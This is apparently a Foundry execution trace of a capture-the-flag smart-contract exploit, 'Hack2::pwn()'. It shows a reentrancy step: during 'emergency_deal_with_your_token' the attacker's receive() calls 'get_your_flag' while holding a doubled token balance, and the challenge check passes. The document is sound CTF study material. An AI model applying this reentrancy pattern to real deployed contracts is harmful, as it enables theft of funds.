 [107375] Hack2::pwn()
├─ [54240] 0x158018fB187206a7311b20c6b90057Fd54918ec2::register()
│ ├─ [30605] 0x158018fB187206a7311b20c6b90057Fd54918ec2::transfer(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd], 1000000000000000000 [1e18])
│ │ ├─ emit Transfer(from: 0x158018fB187206a7311b20c6b90057Fd54918ec2, to: Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd], value: 1000000000000000000 [1e18])
│ │ └─ ← [Return] true
│ └─ ← [Stop]
├─ [46121] 0x158018fB187206a7311b20c6b90057Fd54918ec2::emergency_deal_with_your_token(0)
│ ├─ [3905] 0x158018fB187206a7311b20c6b90057Fd54918ec2::transfer(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd], 1000000000000000000 [1e18])
│ │ ├─ emit Transfer(from: 0x158018fB187206a7311b20c6b90057Fd54918ec2, to: Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd], value: 1000000000000000000 [1e18])
│ │ └─ ← [Return] true
│ ├─ [874] 0x158018fB187206a7311b20c6b90057Fd54918ec2::balanceOf(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd]) [staticcall]
│ │ └─ ← [Return] 2000000000000000000 [2e18]
│ ├─ [24899] Hack2::receive()
│ │ ├─ [24381] 0x158018fB187206a7311b20c6b90057Fd54918ec2::get_your_flag(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd])
│ │ │ ├─ [874] 0x158018fB187206a7311b20c6b90057Fd54918ec2::balanceOf(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd]) [staticcall]
│ │ │ │ └─ ← [Return] 2000000000000000000 [2e18]
│ │ │ └─ ← [Stop]
│ │ └─ ← [Stop]
│ ├─ emit Transfer(from: Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd], to: 0x0000000000000000000000000000000000000000, value: 1000000000000000000 [1e18])
│ └─ ← [Return] true
├─ [914] 0x158018fB187206a7311b20c6b90057Fd54918ec2::check(Hack2: [0xF231D1DC000879ad223F3A1485454A087c707bdd]) [staticcall]
│ └─ ← [Return] true
└─ ← [Stop]